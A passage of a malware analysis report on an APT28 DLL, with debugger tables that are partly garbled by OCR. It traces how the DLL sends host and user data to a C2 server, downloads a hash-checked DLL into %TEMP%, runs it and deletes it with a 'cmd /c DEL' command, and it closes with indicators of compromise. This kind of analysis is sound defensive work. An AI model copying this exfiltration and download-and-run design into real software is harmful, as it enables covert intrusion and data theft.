|                           | dword ptr [68078108 <apt28.&httpaddrequestheadersw>]=<wininet.httpaddrequestheadersw><br/>.text: 6BD71F2B apt28.dll: \$1F2B #132B</wininet.httpaddrequestheadersw></apt28.&httpaddrequestheadersw>                                                                                                    |                                             |                                     |          |                                                                                         |                                                | 02F6F7F0 00CC000C                                              |                                  | 3:<br>4:                                  | $esp+4$ ]<br>esp+8] 00000003<br>esp+C] A0000000<br>5: [esp+10] 00000039 |                                          |                                            | 04D4F388 L"Content-Type: application/          |
| ■ Dump 1<br>Address   Hex | <b>Let Dump 2</b>                                                                                                    | <b>USE Dump 3</b>                           | <b>U.S. Dump 4</b>                  | ■ Dump 5 | Watch 1 [x=] Locals<br>ASCII                                                            | Struct                                         | 02F6F7F4 04D4F388<br>02F6F7F8 00000003<br>02F6F7FC A0000000    |                                  |                                           |                                                                         |                                          |                                            | L"Content-Type: application/x-www-form-urlence |
|                           | 04D4F388 43 00 6F 00 6E 00 74 00 65 00 6E 00 74 00 2D 00 C.o.n.t.e.n.t.-.<br>04D4F398 54 00 79 00 70 00 65 00 3A 00 20 00 61 00 70 00 T.y.p.e.:. .a.p.<br>04D4F3A8 70 00 6C 00 69 00 63 00 61 00 74 00 69 00 6F 00 p.1.i.c.a.t.i.o.<br>04D4F3B8 6E 00 2F 00 78 00 2D 00 77 00 77 00 77 00 2D 00 n./.x.-.w.w.w.-.<br>04D4F3C8 66 00 6F 00 72 00 6D 00 2D 00 75 00 72 00 6C 00 f.o.r.m.-.u.r.1.<br>$04D4F3D8$ 65 00 66 00 63 00 6F 00 64 00 65 00 64 00 00 00 e.n.c.o.d.e.d |                                             |                                     |          |                                                                                         |                                                | 02F6F800<br>02F6F804<br>02F6F80C 04F56020<br>02F6F810 05006020 | 00000039<br>04F56020<br>04045200 |                                           | 02F6F808 76A74F10 kernel32.GetLastError<br>1. "Contant_Times            |                                          |                                            | snalization/v_usus_farm_urlanzi                |

Figure 38

The request is sent to the HTTP server using the HttpSendRequestExW API, as displayed in figure 39:

![](_page_10_Picture_119.jpeg)

![](_page_10_Figure_9.jpeg)

In the case of failing to connect to the C2 server on port 443, the process tries to connect on port 80:

![](_page_10_Figure_11.jpeg)

Figure 40

The information extracted before is exfiltrated to the C2 server (id=

<hostname>#Username#<Serial number in decimal>&current=1&total=1&data=<br/>base-64 encoded data computed above>):

![](_page_11_Picture_2.jpeg)

Figure 41

The thread sets the event created earlier to the signaled state:

| push dword ptr ds: [68D81828]<br>68D7192E<br>FF 35 28 18 D8 68<br>call dword ptr ds: <<<<<<<<<<<br>6BD71934                                                                                                    | $\overline{ }$    | $\sim$ 0.25 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 $\mu$ 0.35 |
|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| FF 15 78 80 D7 68<br>was a common when the common common the common<br>P. 24.541, FB (2) 24. 14. 25.                                                                                                    |                   | Default (stdcall)<br><b>Uniod</b>                                                                                                    |
| dword ptr [68D78078 <apt28.&setevent>]=<kernel32.setevent></kernel32.setevent></apt28.&setevent>                                                                                                    |                   | 1: [esp] 00000278<br>68D71780 apt28.68D71780<br>$2: [e5p+4]$<br>[esp+8] 68D71780 apt28.68D71780<br>3:1                                                                                                    |
| .text:6BD71934 apt28.dll:\$1934 #D34                                                                                                    |                   | 00000000<br>41F<br>$esp+C$ ]<br>$5: [esp+10] 00000000$                                                                                                    |
| $\frac{1}{2}$ $\frac{1}{2}$ | 02E6E904 00000278 |                                                                                                    |

Figure 42

# **Thread activity – sub\_6BD71960 function**

This thread sets the event created earlier now to the nonsignaled state using the ResetEvent routine:

| FF 35 28 18 D8 68<br>$\bullet$ 68D7198B<br>EIR<br>6BD71991<br>FF 15 80 B0 D7 6B<br>AR AF RA RA RM FR<br>and prices the control of                 | push dword ptr ds: [68D81B28]<br>call dword ptr ds: [<&ResetEvent>]<br>main cash should come should extra provided                                                                                                    |                   | Default (stdcall)                                                                                  | A CHANGE A<br>$\bullet$ 5 $\bullet$ $\Box$<br>Unlo <sub>1</sub> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|
| dword ptr [6BD7B080 <apt28.&resetevent>]=<kernel32.resetevent><br/>.text:68D71991 apt28.dll:\$1991 #D91</kernel32.resetevent></apt28.&resetevent> |                                                                                                    |                   | [ESD] 00000278<br>$esD+4$<br>2:<br>3:<br>esp+8 68D71960 apt28.68D71960<br>4:<br>$[esp+C] 00000000$ | 6BD71960 apt28.6BD71960                                         |
|                                                                                                    | <b>All Council All Armore All All Armore All All Armore All Armore All Armore All Armore All Armore All Armore All Armore All Armore All Armore All Armore All Armore All Armore All Armore All Armore All Armore All Armore All</b> | 0488F774 00000278 |                                                                                                    |                                                                 |

Figure 43

There is a similar workflow starting with calling the InternetOpenW function up until connecting to the C2 server on port 443 (or port 80 if the first one is unsuccessful). The POST request is different this time because it contains the "cmd=y" command that is used to download a DLL file:

![](_page_11_Picture_12.jpeg)

Figure 44

The malware queries the server to determine the amount of data available using the InternetQueryDataAvailable routine:

| $\bullet$ 6BD71FE8<br>6A 00<br>$\bullet$ 68D71FEA<br>89 45 FO<br>$\bullet$ 6BD71FED<br>6A 00<br>@ GBD71FEF<br>8D 45 F4<br>$\bullet$ 68D71FF2<br>8B D9<br>$\bullet$ 6BD71FF4<br>50<br><b>@ 68071FF5</b><br>FF 73 08<br>6BD71FF8<br>C7 45 F4 00 00 00 00<br>68D71FFF<br>FF 15 C4 B1 D7 68<br><b>PREMIER</b><br>27.77<br>dword ptr [6BD7B1C4 <apt28.&internetouerydataavailable>]=<wininet.internetouerydataavailable></wininet.internetouerydataavailable></apt28.&internetouerydataavailable> | push 0<br>mov dword ptr ss: [ebp-10], eax<br>push 0<br>lea eax, dword ptr ss: [ebp-C]<br>mov ebx.ecx<br>push eax<br>push dword ptr ds: [ebx+8]<br>mov dword ptr ss: [ebp-C].0<br>call dword ptr ds: [<&InternetQueryDataAvailable>]<br>A REAL PROPERTY AND RESIDENCE | eb<br>$\vee$ | $X0/IN_3 3$ (Emply)<br>$X8/1W-4$ s (Emply)<br>$x87TW_6$ 3 (Empty)<br>$x87TW_7$ 3 (Empty)<br>x87StatusWord 0000<br>X875W_B 0 X875W_C3<br>0 x875W C2 0<br>X875W_C1 0 X875W_C0<br>0 X875W_ES 0<br>X87SW_SF 0 X87SW_P<br>0 X875W_U 0<br>$\bullet$ 5 $\div$ Unlock<br>Default (stdcall)<br>1: [esp] 00CC000C<br>0488F60C<br>$[esp+4]$<br>2: |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|
| .text:68D71FFF apt28.dll:\$1FFF #13FF                                                                                                    |                                                                                                    |              | 3:<br>00000000<br>$[esp+8]$<br>$[esp+C] 00000000$                                                                                                    |
| <b>USI</b> Dump 1<br><b>Dump 3</b><br><b>UND</b> Dump 4<br><b>UMD</b> Dump 2                                                                                                    | 0488F5F0 00CC000C<br>Struct<br>Watch 1<br>$ x= $ Locals<br><b>UMD</b> Dump 5<br>0488F5F4 0488F60C                                                                                                    |              |                                                                                                    |
| Address   Hex                                                                                                    | 0488F5F8 00000000<br>ASCII<br>04885555 00000000                                                                                                    |              |                                                                                                    |

Figure 45

The potential DLL file is read from the handle using the InternetReadFile API (the first 4 bytes would represent the data size and there will also be 32 bytes that represent the SHA256 hash value of the content, as we'll describe in the upcoming paragraphs):

![](_page_12_Figure_3.jpeg)

![](_page_12_Figure_4.jpeg)

The expected DLL is base64-encoded because the process tries to decode it using the CryptStringToBinaryA function (0x1 = **CRYPT\_STRING\_BASE64**):

![](_page_12_Figure_6.jpeg)

Figure 48

CryptAcquireContextA is utilized to acquire a handle to the Microsoft RSA and AES Cryptographic Provider (0x18 = **PROV\_RSA\_AES**):

![](_page_12_Figure_9.jpeg)

Figure 49

The CryptCreateHash routine is used to create a handle to a CSP (cryptographic service provider) hash object (0x800c = **CALG\_SHA\_256**):

![](_page_13_Picture_2.jpeg)

Figure 50

After the base64-encoded DLL file is decoded, then the malware hashes the buffer that is supposed to contain a DLL file using the SHA256 algorithm:

![](_page_13_Picture_5.jpeg)

Figure 51

The hash value is extracted by calling the CryptGetHashParam API, as shown in figure 52 (0x2 = **HP\_HASHVAL**):

![](_page_13_Figure_8.jpeg)

![](_page_13_Figure_9.jpeg)

The malicious process verifies if the hash value computed above coincides with a 32-byte buffer that comes with the DLL file (of course that the response is emulated in our case, but we can adjust it to pass the comparison):

![](_page_13_Picture_11.jpeg)

Figure 54

![](_page_14_Picture_67.jpeg)

![](_page_14_Figure_3.jpeg)

# GetTempPathW is utilized to retrieve the path of the %TEMP% directory:

|                 | · 6BD71B67<br>6BD71B68                       | 50<br>68 04 01 00 00                                                                                             | push eax<br>push 104                                                                 |                                           | X87SW_SF_0 X87SW_P<br>X875W.U<br>$\alpha$<br>$\Omega$                                                                                          |  |  |  |  |
|-----------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| EIP             | 6BD71B6D<br>an another than us and the child | FF 15 A8 BO D7 6B<br><b>AR 22 52 50</b>                                                                          | call dword ptr ds: [<&GetTempPathw>]<br>Text cars, disputed appropriate Presentation | $\sim$ 1                                  | $\bullet$ 5 $\div$ Unlock<br>Default (stdcall)<br>00000104<br>1: [esp]                                                                         |  |  |  |  |
|                 | .text:6BD71B6D apt28.dll:\$1B6D #F6D         | dword ptr [68D7B0A8 <apt28.&gettemppathw>]=<kerne132.gettemppathw></kerne132.gettemppathw></apt28.&gettemppathw> |                                                                                      |                                           | $2: [e5p+4]$<br>0488F6D8<br>6BD71960 apt28.6BD71960<br>3:<br>$[e5p+8]$<br>6BD71960 apt28.6BD71960<br>$[esp+C]$<br>4:<br>$5: [esp+10] 00000000$ |  |  |  |  |
| <b>U</b> Dump 1 | <b>Dump 2</b>                                | <b>U.S. Dump 4</b><br><b>U.S. Dump 3</b>                                                                         | $[x=]$ Locals<br>Struct<br><b>Law Dump 5</b><br>Watch 1                              | 0488F6A0 00000104<br>0488F6A4<br>0488F6D8 |                                                                                                    |  |  |  |  |

Figure 56

The malicious process creates a file called fvjoik.dll in the %TEMP% directory, as shown below:

| $\mathbb{R}$<br>Eko | · 68071890<br><b>@ GBD71B9E</b><br><b>@ 68D718A3</b><br>$\bullet$ 68D71BA5<br>· 68D71BA7<br>68D718A9<br>6BD71BAE<br>68D71BB2<br>6BD71BB3                | 6A 00<br>6A 04<br><b>6A 00</b><br>6A 02<br>50 | 68 80 00 00 00<br>68 00 00 00 40<br>8D 44 24 48<br>FF 15 40 BO D7 68 |             | push 0<br>push 80<br>push 4<br>push 0<br>push <sub>2</sub><br>push 40000000<br>lea eax, dword ptr ss: [esp+48]<br>push eax |               | call dword ptr ds: [<&CreateFileW>] |                                                             | eax:L"<br>$\checkmark$ | $X8/1W_3 5$ (Emply)<br>$X8/1W-4$ s (Emply)<br>$x87TW_6$ 3 (Empty)<br>x87TW_7 3 (Empty)<br>x87StatusWord 0000<br>X87SW_C3<br>X875W C2 0<br>X875W_B 0<br>$^{\circ}$<br>X87SW_C1 0<br>X87SW_CO<br>X87SW_ES<br>$\Omega$<br>X875W SF 0 X875W P<br>X87SW_U |
|---------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------|-------------|----------------------------------------------------------------------------------------------------|---------------|-------------------------------------|-------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|
|                     | all security that he was also also                                                                                                    | $n = m$                                       |                                                                      |             | mail and want                                                                                                    |               |                                     |                                                             | <b>HENRY CAR</b>       | $\bullet$ 5 $\div$ 1<br>Unlock<br>Default (stdcall)                                                                                                    |
|                     | dword ptr [68078040 <apt28.&createfilew>]=<kernel32.createfilew><br/>.text: 6BD71BB3 apt28.dll: \$18B3 #FB3</kernel32.createfilew></apt28.&createfilew> |                                               |                                                                      |             |                                                                                                    |               |                                     |                                                             |                        | [esp] 0488F6D8 L"C:\\Users\\__\\AppData\\Loc<br>2:<br>$esp+4$<br>40000000<br>3:<br>00000002<br>$esp+8$ ]<br>$[esp+C]$ 00000000<br>4:<br>$[esp+10] 00000004$<br>5:                                                                                    |
| ■ Dump 1            | <b>University</b> Dump 2                                                                                                    | ■ Dump 3                                      | <b>Unit</b> Dump 4                                                   | 图 Dump 5    | Watch 1                                                                                                    | $[xm]$ Locals | Struct                              | 0488F690 40000000                                           |                        | 0488F68C 0488F6D8 L"C:\\Users\\ \\AppData\\Local\\Temp\\fvjoik.dll"                                                                                                    |
| Address   Hex       |                                                                                                    |                                               |                                                                      |             | <b>ASCII</b>                                                                                                    |               |                                     | 0488F694 00000002<br>0488F698 00000000                      |                        |                                                                                                    |
| 04D66F88 00 00      | 00.00100.00.00                                                                                                    |                                               | 18 E8 AC 4D                                                          | 00 3A 00 80 | MZCCCCCCCCCCCCCC<br>eccccccccccccc<br><b>Judit K.A.</b>                                                                    | $e-M.$ :      |                                     | 0488F69C 00000004<br>0488F6A0 00000080<br>0488F6A4 00000000 |                        |                                                                                                    |

Figure 57

The newly created file is populated with the potential DLL downloaded from the C2 server:

| $\rightarrow$ 680718E0<br>6A 00<br>$\bullet$ 6BD71BE2<br>8D 44 24 28<br><b>@ 68D71BE6</b><br>50<br>· 68D71BE7<br>FF 74 24 1C<br>· 68D71BEB<br>C7 44 24 30 00 00 00 00<br>$\bullet$ 68D718F3<br>57<br>56<br>$\bullet$ 68D71BF4 | push 0<br>lea eax, dword ptr ss: [esp+28]<br>push eax<br>push dword ptr ss: [esp+1C]<br>mov dword ptr ss: [esp+30].0<br>push edi<br>push esi | edi:"M | $X8/IN_0$ s (Empty)<br>$X8/1W_$ $3$ (Emply)<br>x87StatusWord 0000<br>X875W_B 0 X875W_C3<br>X875W_C2 0<br>$\overline{0}$<br>X87SW_ES 0<br>X875W_C1_0 X875W_C0<br>$\Omega$<br>X875W SF 0 X875W P<br>x87SW_U |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|
| 6BD71BF5<br>FF 15 38 80 D7 68<br>all security will be the per any<br>$-1$                                                                                                    | call dword ptr ds: [<&writeFile>]<br><b>CONTRACTOR</b>                                                                                       |        | $\checkmark$<br>$\bullet$ 5 $\bullet$ Unlock<br>Default (stdcall)                                                                                                    |
| dword ptr [68D7B038 <apt28.&writefile>]=<kernel32.writefile><br/>.text:68D718F5 apt28.dll:\$18F5 #FF5</kernel32.writefile></apt28.&writefile>                                                                                 |                                                                                                    |        | 1: [esp] 00000494<br>04D66F68<br>$[esp+4]$<br>"MZCCCCCCCCCCCCCCCCCCCCCCCCCC<br>3:<br>00000000<br>$esp+8$ ]<br>$[esp+C]$ 0488F6CC<br>4:<br>5: [esp+10] 00000000                                            |
| <b>Lill Dump 4</b><br>■ Dump 1<br><b>Lily Dump 2</b><br><b>U.S. Dump 3</b><br><b>Unit</b> Dump 5                                                                                                    | 0488F694 00000494<br>Struct<br>Watch 1<br>$ x= $ Locals<br>0488F698 04D66F68                                                                 |        |                                                                                                    |
| Address   Hex                                                                                                    | 0488F69C 00000000<br>ASCII<br>0488F6A0 0488F6CC<br>MZCCCCCCCCCCCCCC<br>0488F6A4 00000000                                                     |        |                                                                                                    |

Figure 58

The DLL file is loaded into the address space of the current process using the LoadLibraryW routine:

![](_page_14_Picture_68.jpeg)

![](_page_14_Figure_15.jpeg)

The malware will execute the exported function with ordinal 1, as highlighted in the next figure:

|                   | $\bullet$ 68D71C2E                    | 6A 01<br>56                      | push <sub>1</sub><br>push esi                                                                                            |        |                      | X87SW U<br>X87SW_SF 0 X87SW_P<br>$^{\circ}$<br>A HAPPY PRODUCTS IN CON-<br>ALCOHOL: PL<br><b>COMMUNICATE</b> |                                                                                                    |              |
|-------------------|---------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|--------|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
|                   | 6BD71C31<br>www.marcon.com            | FF 15 AO BO D7 68<br>AB AP NA NA | call dword ptr ds: [<&GetProcAddress>]<br><b>SPECIFICATION CONTINUES IN THE RESIDENCE OF A SPECIFICATION</b>             |        |                      | $\overline{\phantom{a}}$                                                                                     | $\frac{1}{2}$<br>Default (stdcall)<br>1: [esp] 00001234                                                                                     | <b>Unloc</b> |
|                   | .text:6BD71C31 apt28.dll:\$1C31 #1031 |                                  | dword ptr [68D780A0 <apt28.&getprocaddress>]=<kernel32.getprocaddress></kernel32.getprocaddress></apt28.&getprocaddress> |        |                      |                                                                                                    | 00000001<br>$2: [esp+4]$<br>6BD71960 apt28.6BD71960<br>3:<br>$e5p+8$<br>6BD71960 apt28.6BD71960<br>$e5p+C$<br>4:<br>5:1<br>esp+10] 00000000 |              |
| <b>UHJ</b> Dump 1 | <b>La Dump 2</b>                      | <b>United</b> Dump 4<br>■ Dump 3 | $[x=]$ Locals<br>Watch 1<br>말을 Dump 5                                                                                    | Struct | 0488F6A0<br>0488F6A4 |                                                                                                    |                                                                                                    |              |

Figure 60

After the function finishes, there is a call to WinExec that deletes the DLL file created earlier:

| · 68D71097<br>6A 00<br>8D 85 F8 FE FF FF<br>68D71099<br>68D7109F<br>50<br>6BD710A0<br>FF 15 8C BO D7 6B<br>68D710A6<br>8B 4D FC<br>68D710A9<br>33 CD<br>68D710AB<br>5E.<br>68D710AC<br>E8 FF 1D 00 00<br>property with the second con-<br>$n = -1$<br>dword ptr [apt28.6BD7B08C]=aclayers.6AC35310 |                                                                |  |                              |                                                                                                    | push 0<br>lea eax, dword ptr ss: [ebp-108]<br>push eax<br>call dword ptr ds: [6807808C]<br>mov ecx.dword ptr ss: [ebp-4]<br>xor ecx, ebp<br>pop esi<br>call apt28.68D72EB0<br>an any of the same sales from |               |        |                       |                                                                                                    | eax:"cm<br>$X87SW_B$ 0<br>WinExec<br>X875W_C1 0<br>esi: ist<br>Default (stdcall)<br>2:<br>$esp+4]$<br>3: |                                                                      | x87TW_7 3 (Empty)<br>$x87TW_6$ 3 (Empty)<br>x87StatusWord 0000<br>X875W_C3<br>X87SW_C2 0<br>$^{\circ}$<br>X875W_CO<br>X875W_ES<br>$^{\circ}$<br>$\alpha$<br>x87SW_SF 0 x87SW_P<br>0 x875W_U<br>$\bullet$ 5 $\bullet$ Unlock<br>1: [esp] 0488F598 "cmd /c DEL<br>\"C:\\Users\\<br>00000000<br>esp+8] 00000000<br>$[esp+C]$ 555C3A43 |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|--|------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|--------|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| ■ Dump 1                                                                                                    | <b>Law Dump 2</b>                                              |  | <b>UNI</b> Dump 3 UNI Dump 4 | <b>UND</b> Dump 5                                                                                                    | Watch 1                                                                                                    | $ x= $ Locals | Struct |                       | 0488F48C 00000000                                                                                                 |                                                                                                    | 0488F488 0488F598 "cmd /c DEL \"C:\\Users\\__\\AppData\\Local\\Temp\ |                                                                                                    |  |  |
| Address Hex                                                                                                    | 0488F5A8 55 73 65 72 73 5C<br>0488F5C8 6F 69 6B 2E 64 6C 6C 20 |  |                              | 0488F598 63 6D 64 20 2F 63 20 44 45 4C 20 20 22 43 3A 5C<br>SC 41 70 70 44 61 74 Users\<br>0488F5B8 61 SC 4C 6F 63 61 6C 5C 54 65 60 70 SC 66 76 6A a\Local\Temp\fvj | <b>ASCII</b><br>/C DEL<br>emd<br>$n+k$ . dll                                                                                                    | C:<br>AppDat  |        | $\boldsymbol{\wedge}$ | 0488F490 00000000<br>0488F494 555C3A43<br>0488F498 73726573<br>0488F49C 4D45525C<br>0488F4A0 7070415C "BE!Policy" |                                                                                                    |                                                                      |                                                                                                    |  |  |

Figure 61

The process communicates again with the C2 server, and we believe that it transmits the result of the DLL execution (we won't go into too much details here because it's pretty much the same activity described so far). The parameters of the request are again as follows: "id=<hostname>#Username#<Serial number in decimal>&current=1&total=1&data=<data to be transmitted>".

## **Main thread activity**

The main thread sets the event created before to the signaled state:

![](_page_15_Picture_82.jpeg)

Figure 62

The malware retrieves the termination status of the 2 threads using the GetExitCodeThread API:

|             | $\bullet$ 68D71E03<br>68D71E04         | 50<br>53                                                                  | push eax<br>push ebx                                     | X87SW_SF 0 X87SW_P<br>x875W_U 0<br>$\mathbf{1}$<br>$VQ7C W \cap Q$ $VQ7C W$ 7 $Q$ $VQ7C W \cap Q$   |
|-------------|----------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| EIF         | 6BD71E05<br>CONTROL                    | FF D6<br>on at to                                                         | call est<br>las asy dunnd are co-faho. of                | esi:Get u<br>$\bullet$ 5 $\bullet$ Unlock<br>Default (stdcall)<br>1: [esp] 0000027C                 |
|             | .text: 6BD71E05 apt28.dll:\$1E05 #1205 | esi= <kernel32.getexitcodethread> (76A74EF0)</kernel32.getexitcodethread> |                                                          | 2: [esp+4] 0091FB54<br>3:<br>$[65D+8]$ 00000000<br>$[esp+C]$ 00000000<br><b>BASICARD - MAIL 120</b> |
| Ully Dump 1 | <b>Comp 2</b>                          | <b>UU</b> Dump 4<br><b>US Dump 3</b>                                      | Watch 1<br>$[x=]$ Locals<br>Struct<br><b>U.S. Dump 5</b> | 0091FB40 0000027C<br>0091FB44 0091FB54                                                              |

Figure 63

|                   | $\bullet$ 68D71E0A                                                                                                  | 50                |                   | push eax<br>push edi |          |               |                                           |                                | X875W SF 0 X875W P<br>x87SW_U<br>$\Omega$<br>VOTCH A A VOTCH 7<br>$A$ versus $D$ |                 |  |  |
|-------------------|----------------------------------------------------------------------------------------------------|-------------------|-------------------|----------------------|----------|---------------|-------------------------------------------|--------------------------------|----------------------------------------------------------------------------------|-----------------|--|--|
| EI                | 68D71E0C<br>CONTRENE                                                                                                | FF D6             | 00 25 44 00 07 CD |                      | call esi |               | mour act dunned ntr drif sectoralised and | esi:Get<br>$a \cdot \cdot$ cat | Default (stdcall)<br>00000280<br>[esp]                                           | Unloc           |  |  |
|                   | esi= <kernel32.getexitcodethread> (76A74EF0)<br/>.text:6BD71EOC apt28.dll:\$1EOC #12OC</kernel32.getexitcodethread> |                   |                   |                      |          |               |                                           |                                | $[e5p+4]$ 0091FB54<br>2:<br>00000000<br>3:<br>$esp+8$ ]<br>$[esp+C] 00000000$    | $-0.011 - 0.01$ |  |  |
| <b>USE</b> Dump 1 | <b>U.S. Dump 2</b>                                                                                                  | <b>ULL</b> Dump 3 | <b>Dump 4</b>     | <b>UND</b> Dump 5    | Watch 1  | $ x= $ Locals | <sup>3</sup> Struct                       | 00000280<br>0091FB44 0091FB54  |                                                                                  |                 |  |  |

Figure 64

### References

MSDN:<https://docs.microsoft.com/en-us/windows/win32/api/>

VirusTotal:

[https://www.virustotal.com/gui/file/ae0bc3358fef0ca2a103e694aa556f55a3fed4e98ba5](https://www.virustotal.com/gui/file/ae0bc3358fef0ca2a103e694aa556f55a3fed4e98ba57d16f5ae7ad4ad583698/detection) 7d16f5ae7ad4ad583698/detection

Fakenet: <https://github.com/fireeye/flare-fakenet-ng>

Cluster25: [https://cluster25.io/wp-content/uploads/2021/05/2021-05\\_FancyBear.pdf](https://cluster25.io/wp-content/uploads/2021/05/2021-05_FancyBear.pdf)

#### INDICATORS OF COMPROMISE

C2 server: updaterweb[.]com

SHA256: ae0bc3358fef0ca2a103e694aa556f55a3fed4e98ba57d16f5ae7ad4ad583698

User-Agent: Opera